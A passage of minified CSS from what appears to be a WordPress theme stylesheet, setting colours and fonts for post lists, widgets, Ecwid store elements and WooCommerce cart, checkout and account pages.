#a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}/* Single product */.woocommerce table.variations .reset_variations,.woocommerce-review-link{font-weight: 400;}.product_meta,.woocommerce-tabs .tabs li a,.single-product .quantity label,.woocommerce table.variations .label{font-weight: 500;}.woocommerce table.variations select{color: #a1a2a4;}.product_meta .sku_wrapper span,.product_meta .posted_in a,.product_meta .tagged_as a{font-weight: 300;}.woocommerce-tabs .tabs li a{color: #3b3d42;}.woocommerce-tabs .tabs li a:hover{color: #398ffc;}/* #Button Appearance Styles (regular scheme) */.elementor-widget-wp-widget-woocommerce_product_search button,.widget_product_search button,.added_to_cart.wc-forward,.woocommerce .button,.elementor-widget-wp-widget-woocommerce_widget_cart .button,.elementor-widget-wp-widget-woocommerce_product_search .button {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.jet-compare-button__link,.jet-wishlist-button__link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: #398ffc;}.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: rgb(95,181,255);}.elementor-widget-wp-widget-woocommerce_product_search button:hover,.widget_product_search button:hover,.added_to_cart.wc-forward:hover,.button:hover{color: #ffffff;background-color: rgb(95,181,255);}.widget_recently_viewed_products .amount,.widget_products .amount,.widget_top_rated_products .amount,.price,table.woocommerce-grouped-product-list tr td.woocommerce-grouped-product-list-item__price{font-weight: 400;}/*Reviews*/ol.commentlist li .meta strong{font-weight: 300;}ol.commentlist li .meta{color: #a1a2a4;}/*Single Product Thumbnails*/.woocommerce-product-gallery__trigger{background-color: #ffffff;color: #3b3d42;}.woocommerce-product-gallery__trigger:hover{background-color: #3b3d42;color:#ffffff;}/*WooCommerce cart page*/.woocommerce-cart table tr td.product-remove a{color: #a1a2a4;}.woocommerce-cart table tr td.product-name a{color: #3b3d42;}.woocommerce-cart table tr td.product-price ,.woocommerce-cart table tr td.product-subtotal,.woocommerce-cart .cart-collaterals table tr.cart-subtotal .amount,.woocommerce-cart .cart-collaterals table tr.order-total .amount {font-weight: 400;color: #3b3d42;}.woocommerce-cart table tr td.product-quantity input{color:#a1a2a4;}.woocommerce-cart table tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content label,.woocommerce-cart table tr td.actions label{font-weight: 500;}.woocommerce-cart table tr td.actions > .button,.woocommerce-cart .cart-collaterals table tr.order-total .amount{color: #398ffc;}.woocommerce-cart table tr td.actions > .button:hover{color: #3b3d42;}.woocommerce-cart table tr td.product-remove a:hover,.woocommerce-cart table tr td.product-name a:hover {color: #398ffc;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#a1a2a4;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button.button:hover{background-color:#398ffc;}.woocommerce-cart table tr td.actions{background-color: rgba(57,143,252,0.05);}/*WooCommerce checkout*/.woocommerce-checkout label,.woocommerce-account .woocommerce label:not(.woocommerce-form__label-for-checkbox),.lost_password a,.comment-form label,.woocommerce-checkout .woocommerce-checkout-review-order table .amount,.woocommerce-checkout .woocommerce-checkout-review-order table tr th,.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{font-weight: 500;}.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{color:#398ffc;}.woocommerce-checkout .woocommerce-checkout-review-order table tfoot,.wc_payment_methods li .payment_box{background-color: rgba(57,143,252,0.05);}.woocommerce-checkout .woocommerce-message,.woocommerce-checkout .woocommerce-error,.woocommerce-checkout .woocommerce-info{font-weight: 400;}label.checkbox input[type="checkbox"] + span::after,label.inline input[type="checkbox"] + span::after {color: #398ffc;}label.checkbox.woocommerce-form__label,label.inline.woocommerce-form__label{color:#a1a2a4;font-weight: 300;}.woocommerce-checkout .place-order button.button:hover{background-color:#398ffc;}/*WooCommerce my-account*/.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{font-weight: 900;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color: #ffffff;background-color: #398ffc;border-color: #398ffc;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr th,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td:first-child,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr th{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button),.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a{color: #3b3d42;font-weight:300;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button):hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a:hover{color: #398ffc;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{color: #a1a2a4;}ul.woocommerce-order-overview li strong{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{font-weight:300;}.woocommerce-account .woocommerce 